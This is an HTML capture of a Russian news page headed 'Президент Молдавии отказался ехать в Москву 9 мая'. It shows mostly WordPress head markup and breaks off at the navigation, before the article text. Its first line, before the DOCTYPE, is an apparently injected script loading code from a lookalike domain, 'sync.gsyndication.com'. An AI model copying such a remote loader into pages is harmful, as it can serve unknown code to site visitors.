

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://glopages.ru/2015/04/01/prezident-moldavii-otkazalsia-ehat-v-moskvy-9-maia/
body_size: 18661
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="ru-RU" itemscope itemtype="http://schema.org/WebPage" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Президент Молдавии отказался ехать в Москву 9 мая - Текущие события, последние новости</title>
	<link rel="canonical" href="https://glopages.ru/2015/04/01/prezident-moldavii-otkazalsia-ehat-v-moskvy-9-maia/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Президент Молдавии отказался ехать в Москву 9 мая - Текущие события, последние новости" />
	<meta property="og:description" content="Президент Молдавии Николай Тимофти не приедет в Москву 9 мая на празднование Дня Победы. Об&hellip;" />
	<meta property="og:url" content="https://glopages.ru/2015/04/01/prezident-moldavii-otkazalsia-ehat-v-moskvy-9-maia/" />
	<meta property="og:site_name" content="Текущие события, последние новости" />
	<meta property="article:published_time" content="2015-04-01T19:13:39+00:00" />
	<meta property="og:image" content="https://glopages.ru/wp-content/uploads/2015/04/8b7287a90636b3d5dca13b0d2ea3ddf0.jpg" />
	<meta property="og:image:width" content="250" />
	<meta property="og:image:height" content="188" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://glopages.ru/2015/04/01/prezident-moldavii-otkazalsia-ehat-v-moskvy-9-maia/#article","isPartOf":{"@id":"https://glopages.ru/2015/04/01/prezident-moldavii-otkazalsia-ehat-v-moskvy-9-maia/"},"author":{"name":"admin","@id":"https://glopages.ru/#/schema/person/1898d5f43ca31ac26c8ff7c6b3903f4e"},"headline":"Президент Молдавии отказался ехать в Москву 9 мая","datePublished":"2015-04-01T19:13:39+00:00","mainEntityOfPage":{"@id":"https://glopages.ru/2015/04/01/prezident-moldavii-otkazalsia-ehat-v-moskvy-9-maia/"},"wordCount":206,"commentCount":0,"publisher":{"@id":"https://glopages.ru/#organization"},"image":{"@id":"https://glopages.ru/2015/04/01/prezident-moldavii-otkazalsia-ehat-v-moskvy-9-maia/#primaryimage"},"thumbnailUrl":"https://glopages.ru/wp-content/uploads/2015/04/8b7287a90636b3d5dca13b0d2ea3ddf0.jpg","articleSection":["Политика"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://glopages.ru/2015/04/01/prezident-moldavii-otkazalsia-ehat-v-moskvy-9-maia/#respond"]}]},{"@type":"WebPage","@id":"https://glopages.ru/2015/04/01/prezident-moldavii-otkazalsia-ehat-v-moskvy-9-maia/","url":"https://glopages.ru/2015/04/01/prezident-moldavii-otkazalsia-ehat-v-moskvy-9-maia/","name":"Президент Молдавии отказался ехать в Москву 9 мая - Текущие события, последние новости","isPartOf":{"@id":"https://glopages.ru/#website"},"primaryImageOfPage":{"@id":"https://glopages.ru/2015/04/01/prezident-moldavii-otkazalsia-ehat-v-moskvy-9-maia/#primaryimage"},"image":{"@id":"https://glopages.ru/2015/04/01/prezident-moldavii-otkazalsia-ehat-v-moskvy-9-maia/#primaryimage"},"thumbnailUrl":"https://glopages.ru/wp-content/uploads/2015/04/8b7287a90636b3d5dca13b0d2ea3ddf0.jpg","datePublished":"2015-04-01T19:13:39+00:00","breadcrumb":{"@id":"https://glopages.ru/2015/04/01/prezident-moldavii-otkazalsia-ehat-v-moskvy-9-maia/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://glopages.ru/2015/04/01/prezident-moldavii-otkazalsia-ehat-v-moskvy-9-maia/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://glopages.ru/2015/04/01/prezident-moldavii-otkazalsia-ehat-v-moskvy-9-maia/#primaryimage","url":"https://glopages.ru/wp-content/uploads/2015/04/8b7287a90636b3d5dca13b0d2ea3ddf0.jpg","contentUrl":"https://glopages.ru/wp-content/uploads/2015/04/8b7287a90636b3d5dca13b0d2ea3ddf0.jpg","width":250,"height":188},{"@type":"BreadcrumbList","@id":"https://glopages.ru/2015/04/01/prezident-moldavii-otkazalsia-ehat-v-moskvy-9-maia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://glopages.ru/"},{"@type":"ListItem","position":2,"name":"Президент Молдавии отказался ехать в Москву 9 мая"}]},{"@type":"WebSite","@id":"https://glopages.ru/#website","url":"https://glopages.ru/","name":"Текущие события, последние новости","description":"Glo Pages","publisher":{"@id":"https://glopages.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://glopages.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://glopages.ru/#organization","name":"Текущие события, последние новости","url":"https://glopages.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://glopages.ru/#/schema/logo/image/","url":"https://glopages.ru/wp-content/uploads/2024/06/image6.png","contentUrl":"https://glopages.ru/wp-content/uploads/2024/06/image6.png","width":1280,"height":1080,"caption":"Текущие события, последние новости"},"image":{"@id":"https://glopages.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://glopages.ru/#/schema/person/1898d5f43ca31ac26c8ff7c6b3903f4e","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://glopages.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ed775ce4ed1e41ae9099c55596c10ecc58ed4dfd126bce0e652d6183379b6774?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/ed775ce4ed1e41ae9099c55596c10ecc58ed4dfd126bce0e652d6183379b6774?s=96&d=wavatar&r=g","caption":"admin"},"url":"https://glopages.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Текущие события, последние новости &raquo; Лента" href="https://glopages.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Текущие события, последние новости &raquo; Лента комментариев" href="https://glopages.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Текущие события, последние новости &raquo; Лента комментариев к &laquo;Президент Молдавии отказался ехать в Москву 9 мая&raquo;" href="https://glopages.ru/2015/04/01/prezident-moldavii-otkazalsia-ehat-v-moskvy-9-maia/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/glopages.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://glopages.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://glopages.ru/wp-content/themes/bloglo/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://glopages.ru/wp-content/themes/blogmate/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://glopages.ru/wp-content/themes/bloglo/assets/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='bloglo-styles-css' href='https://glopages.ru/wp-content/themes/bloglo/assets/css/style.min.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='bloglo-google-fonts-css' href='//fonts.googleapis.com/css?family=Be+Vietnam+Pro%3A400%7CPlayfair+Display%3A400%2C400i%7CPlus+Jakarta+Sans%3A500&#038;display=swap&#038;subsets=latin&#038;ver=1.1.7' media='' />
<link rel='stylesheet' id='bloglo-dynamic-styles-css' href='https://glopages.ru/wp-content/uploads/bloglo/dynamic-styles.css?ver=1768688588' media='all' />
<script src="https://glopages.ru/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.2" id="wp-yandex-metrika_YmEc-js"></script>
<script id="wp-yandex-metrika_YmEc-js-after">
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"45970242","webvisor":0}]'),targets:JSON.parse('[]')};
</script>
<script src="https://glopages.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://glopages.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://glopages.ru/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.2" id="wp-yandex-metrika_frontend-js"></script>
<!--[if IE]>
<script src="https://glopages.ru/wp-content/themes/bloglo/assets/js/vendors/flexibility.min.js?ver=1.1.7" id="bloglo-flexibility-js"></script>
<script id="bloglo-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://glopages.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://glopages.ru/wp-json/wp/v2/posts/124290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://glopages.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://glopages.ru/?p=124290' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://glopages.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglopages.ru%2F2015%2F04%2F01%2Fprezident-moldavii-otkazalsia-ehat-v-moskvy-9-maia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://glopages.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglopages.ru%2F2015%2F04%2F01%2Fprezident-moldavii-otkazalsia-ehat-v-moskvy-9-maia%2F&#038;format=xml" />
			<meta name="monetag" content="30e59b15b159989fd53098692714cd91" />
			<meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" /><link rel="pingback" href="https://glopages.ru/xmlrpc.php">
<meta name="theme-color" content="#FC6668">        <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("45970242", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: false,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.8",
                            "pluginVersion": "1.2.2",
                            "ymCmsRip": "1296253082"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://glopages.ru/wp-content/uploads/2024/06/cropped-image5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://glopages.ru/wp-content/uploads/2024/06/cropped-image5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://glopages.ru/wp-content/uploads/2024/06/cropped-image5-180x180.png" />
<meta name="msapplication-TileImage" content="https://glopages.ru/wp-content/uploads/2024/06/cropped-image5-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-124290 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-bloglo wp-child-theme-blogmate bloglo-layout__fw-contained bloglo-header-layout-2 bloglo-menu-animation-squarebox bloglo-header__separators-none bloglo-single-title-in-content bloglo-page-title-align-left comments-open bloglo-has-sidebar bloglo-sticky-sidebar bloglo-sidebar-style-3 bloglo-sidebar-position__right-sidebar bloglo-sidebar-r__after-content entry-media-hover-style-1 bloglo-copyright-layout-1 is-section-heading-init-s2 is-footer-heading-init-s1 bloglo-input-supported validate-comment-form bloglo-menu-accessibility">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		
<div id="bloglo-topbar" class="bloglo-hide-mobile">
	<div class="bloglo-container">
		<div class="bloglo-flex-row">
			<div class="col-md flex-basis-auto start-sm"><div class="bloglo-topbar-widget__text bloglo-topbar-widget bloglo-all"><span><i class="far fa-calendar-alt fa-lg bloglo-icon"></i><strong><span id="bloglo-date"></span> - <span id="bloglo-time"></span></strong></span></div><!-- END .bloglo-topbar-widget --></div>
			<div class="col-md flex-basis-auto end-sm"></div>
		</div>
	</div>
</div><!-- END #bloglo-topbar -->
<div id="bloglo-header" >
		<div id="bloglo-header-inner">
		
<div class="bloglo-container bloglo-header-container">

	
<div class="bloglo-logo bloglo-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://glopages.ru/" rel="home" class="" itemprop="url">
					<img src="https://glopages.ru/wp-content/uploads/2024/06/image6.png" alt="Текущие события, последние новости" width="1280" height="1080" class="" itemprop="logo"/>
				</a></div></div><!-- END .bloglo-logo -->

	<span class="bloglo-header-element bloglo-mobile-nav">
				<button class="bloglo-hamburger hamburger--spin bloglo-hamburger-bloglo-primary-nav" aria-label="Menu" aria-controls="bloglo-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
				
<nav class="site-navigation main-navigation bloglo-primary-nav bloglo-nav bloglo-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloglo-primary-nav" class="menu"><li id="menu-item-477440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477440"><a href="https://glopages.ru/category/finansyi/"><span>Новости</span></a></li>
